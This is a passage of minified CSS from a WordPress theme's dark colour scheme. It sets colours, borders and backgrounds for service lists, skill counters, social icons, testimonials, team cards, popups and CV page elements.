.sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_link3 .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ddb837;	border-color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_link3 .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#eec432}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_list.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6BDBD9}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_left:hover .sc_services_item_icon,.scheme_dark .sc_services_list.color_style_dark .sc_services_item_featured_right:hover .sc_services_item_icon{color:#ffffff;	background-color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a{color:#ffffff}.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_left .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_default.color_style_dark .sc_services_item_featured_right .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_services_default .sc_services_item:hover{color:#8a8990;	background-color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover a{color:#ffffff}.scheme_dark .sc_services_default .sc_services_item:hover a:hover{color:#6BDBD9 !important}.scheme_dark .sc_services_light .sc_services_item_icon{color:#6BDBD9}.scheme_dark .sc_services_light .sc_services_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_light.color_style_link2 .sc_services_item:hover .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_light.color_style_link3 .sc_services_item:hover .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_light.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_light.color_style_dark .sc_services_item:hover .sc_services_item_icon{color:#6BDBD9}.scheme_dark .sc_services_light .sc_services_item_content{color:#ffffff}.scheme_dark .sc_services_light .sc_services_item_featured_top.with_number .sc_services_item_number{color:#141318}.scheme_dark .sc_services_callouts .sc_services_item{background-color:#141318}.scheme_dark .sc_services_callouts .sc_services_item_marker{border-color:#111014;	background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_services_callouts .sc_services_item .sc_services_item_marker_back{border-color:#111014;	background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item_marker{background-color:#8be77c}.scheme_dark .sc_services_callouts.color_style_link2 .sc_services_item .sc_services_item_marker_back{background-color:#80d572}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item_marker{background-color:#eec432}.scheme_dark .sc_services_callouts.color_style_link3 .sc_services_item .sc_services_item_marker_back{background-color:#ddb837}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item_marker{background-color:#ffffff}.scheme_dark .sc_services_callouts.color_style_dark .sc_services_item .sc_services_item_marker_back{background-color:#6BDBD9}.scheme_dark .sc_services_callouts .sc_services_item_marker_bg{border-color:#111014;	background-color:#111014}.scheme_dark .sc_services_timeline .sc_services_item_timeline{border-color:#1e1c24}.scheme_dark .sc_services_timeline .sc_services_item_marker{border-color:#6BDBD9;	background-color:#6BDBD9;	color:#ffffff}.scheme_dark .sc_services_timeline .sc_services_item:hover .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff;	color:#ffffff}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item_marker{border-color:#80d572;	background-color:#80d572}.scheme_dark .sc_services_timeline.color_style_link2 .sc_services_item:hover .sc_services_item_marker{border-color:#8be77c;	background-color:#8be77c}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item_marker{border-color:#ddb837;	background-color:#ddb837}.scheme_dark .sc_services_timeline.color_style_link3 .sc_services_item:hover .sc_services_item_marker{border-color:#eec432;	background-color:#eec432}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item_marker{border-color:#ffffff;	background-color:#ffffff}.scheme_dark .sc_services_timeline.color_style_dark .sc_services_item:hover .sc_services_item_marker{border-color:#6BDBD9;	background-color:#6BDBD9}.scheme_dark .sc_services_iconed .sc_services_item{color:#616067;	background-color:#141318}.scheme_dark .sc_services_iconed .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_icon:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_subtitle a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a{color:#6BDBD9}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_header .sc_services_item_title a{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_header .sc_services_item_title a{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_header .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_title a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a{color:#fff}.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_header .sc_services_item_subtitle a,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item .sc_services_item_header .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_iconed .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#6BDBD9}.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link2 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#8be77c}.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_link3 .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#eec432}.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item_content .sc_services_item_title a:hover,.scheme_dark .sc_services_iconed.color_style_dark .sc_services_item:hover .sc_services_item_content .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sc_services_list .sc_services_item_featured_left .sc_services_item_number,.scheme_dark .sc_services_list .sc_services_item_featured_right .sc_services_item_number{color:#8a8990}.scheme_dark .sc_services_hover .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item_title a:hover,.scheme_dark .sc_services_hover .sc_services_item_subtitle a:hover{color:#6BDBD9}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_icon,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_title a:hover,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#141318}.scheme_dark .sc_services_hover [class*="column-"]:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image,.scheme_dark .sc_services_hover .swiper-slide:nth-child(2n+1) .sc_services_item.with_image .sc_services_item_header.without_image{background-color:#141318}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_icon,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_number{color:#95949c}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#6BDBD9}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_title a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#6BDBD9}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#8be77c}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a{color:#eec432}.scheme_dark .sc_services_hover .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ffffff}.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link2 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#80d572}.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image:hover .sc_services_item_header.without_image .sc_services_item_subtitle a,.scheme_dark .sc_services_hover.color_style_link3 .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_subtitle a:hover{color:#ddb837}.scheme_dark .sc_services_hover .sc_services_item.with_image .sc_services_item_header.without_image .sc_services_item_text{color:#616067}.scheme_dark .sc_services_chess .sc_services_item{color:#616067;	background-color:#141318}.scheme_dark .sc_services_chess .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item_title a:hover{color:#6BDBD9}.scheme_dark .sc_services_chess.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_chess.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_chess .sc_services_item:hover{color:#8a8990;	background-color:#ffffff}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a{color:#111014}.scheme_dark .sc_services_chess .sc_services_item:hover .sc_services_item_title a:hover{color:#6BDBD9}.scheme_dark .sc_services_tabs_simple .sc_services_item_icon{color:#6BDBD9}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs_simple.color_style_dark .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#ffffff}.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link2 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#8be77c}.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_item:hover .sc_services_item_subtitle,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_title,.scheme_dark .sc_services_tabs_simple.color_style_link3 .sc_services_tabs_list_item_active .sc_services_item_subtitle{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_item_content{color:#616067;	background-color:#141318}.scheme_dark .sc_services_tabs .sc_services_item_title a{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_item_title a:hover{color:#6BDBD9}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_item_title a:hover{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_item_title a:hover{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_icon{color:#6BDBD9}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item .sc_services_item_icon{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item .sc_services_item_icon{color:#eec432}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_number{color:#95949c}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item{background-color:#141318}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2){background-color:#141318}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:nth-child(2n+2):hover{background-color:#32303d}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_title{color:#6BDBD9}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_title{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_title{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#80d572}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ddb837}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item:hover .sc_services_item_icon{color:#ffffff}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item:hover .sc_services_item_number{color:#616067}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active{background-color:#ffffff !important}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_title{color:#111014}.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#6BDBD9}.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link2 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#8be77c}.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_link3 .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#eec432}.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_icon,.scheme_dark .sc_services_tabs.color_style_dark .sc_services_tabs_list_item.sc_services_tabs_list_item_active .sc_services_item_number{color:#ffffff}/* Skills (Counters) */.scheme_dark .sc_skills_counter .sc_skills_icon{color:#ffffff}.scheme_dark .sc_skills .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills.sc_skills_counter .sc_skills_total{color:#8a8990}.scheme_dark .sc_skills.color_style_link2 .sc_skills_total{color:#80d572}.scheme_dark .sc_skills.color_style_link3 .sc_skills_total{color:#ddb837}.scheme_dark .sc_skills.color_style_dark .sc_skills_total{color:#ffffff}.scheme_dark .sc_skills .sc_skills_item_title,.scheme_dark .sc_skills .sc_skills_legend_title,.scheme_dark .sc_skills .sc_skills_legend_value{color:#ffffff}.scheme_dark .sc_skills_counter .sc_skills_column + .sc_skills_column:before{background-color:#1e1c24}.scheme_dark .socials_wrap .social_item .social_icon{}.scheme_dark .socials_wrap .social_item .social_icon,.scheme_dark .socials_wrap .social_item .social_icon i{color:#95949c}.scheme_dark .socials_wrap .social_item:hover .social_icon{background-color:transparent}.scheme_dark .socials_wrap .social_item:hover .social_icon,.scheme_dark .socials_wrap .social_item:hover .social_icon i{color:#6BDBD9}.scheme_dark .sidebar_inner .socials_wrap .social_item .social_icon{background-color:#141318}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon,.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon i{color:#ffffff}.scheme_dark .sidebar_inner .socials_wrap .social_item:hover .social_icon{background-color:transparent}.scheme_dark .footer_wrap .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item .social_icon{color:#616067;	background-color:transparent}.scheme_dark .footer_wrap .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .socials_wrap .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item .social_icon{color:#ffffff;	background-color:transparent}.scheme_dark .footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon,.scheme_dark.footer_wrap .sc_layouts_row_type_compact .socials_wrap .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_dark .socials_share.socials_type_drop .social_item>.social_icon>i{color:#8a8990}.scheme_dark .socials_share.socials_type_drop .social_item:hover>.social_icon>i{color:#ffffff}.scheme_dark .sc_testimonials_item_content{color:#616067}.scheme_dark .sc_testimonials_item_content:before,.scheme_dark .sc_testimonials_item_author_title{color:#8a8990}.scheme_dark .color_style_link2 .sc_testimonials_item_content:before,.scheme_dark .color_style_link2 .sc_testimonials_item_author_title{color:#80d572}.scheme_dark .color_style_link3 .sc_testimonials_item_content:before,.scheme_dark .color_style_link3 .sc_testimonials_item_author_title{color:#ddb837}.scheme_dark .color_style_dark .sc_testimonials_item_content:before,.scheme_dark .color_style_dark .sc_testimonials_item_author_title{color:#ffffff}.scheme_dark .sc_testimonials_item_author_subtitle{color:#8a8990}.scheme_dark .sc_testimonials_simple .sc_testimonials_item_author_data:before{background-color:#8a8990}.scheme_dark .sc_testimonials_simple [class*="column"] .sc_testimonials_item_author_data{border-color:#8a8990}.scheme_dark .sc_team_default .sc_team_item_title a{color:#6BDBD9}.scheme_dark .sc_team_default .sc_team_item_title a:hover{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item{color:#616067;	background-color:#141318}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#95949c}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#95949c;	background-color:transparent}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#8be77c}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#eec432}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#6BDBD9;	background-color:transparent}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#80d572}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#ddb837}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#6BDBD9}.scheme_dark .sc_team_default .sc_team_item_thumb .view_more_hover{background-color:rgba(107,219,217,0.9)}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#ffffff;	border-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#6BDBD9;	background-color:#ffffff}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#1e1c24}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#6BDBD9}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#80d572}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ddb837}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team.slider_swiper .swiper-pagination-bullet{border-color:#8a8990}.scheme_dark .sport_page_list{border-color:#1e1c24}.scheme_dark .sport_page_list li+li{border-color:#1e1c24}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#141318;	color:#616067}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top ,.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#6BDBD9}.scheme_dark .trx_addons_scroll_to_top:before,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:before{background-color:#6BDBD9}.scheme_dark .trx_addons_scroll_to_top.trx_addons_icon-up:before,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top.trx_addons_icon-up:before{background-color:transparent}.scheme_dark .trx_addons_popup{background-color:#141318;	border-color:#32303d;	color:#616067}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#141318;	border-color:#32303d;	color:#616067}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ffffff;	color:#141318}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#141318;	border-color:#32303d}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#141318;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#616067}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#6BDBD9}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#95949c}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#141318;	border-color:#32303d}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#32303d}.scheme_dark .trx_addons_profiler table td{color:#616067}.scheme_dark .trx_addons_profiler table th{background-color:#141318;	color:#ffffff}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#616067;	background-color:#141318}.scheme_dark .trx_addons_cv a{color:#6BDBD9}.scheme_dark .trx_addons_cv a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header{background-color:#111014}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #111014}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#111014; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#95949c;	background-color:#141318;	border-color:#111014}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#141318}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#95949c}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#616067}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#95949c}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single 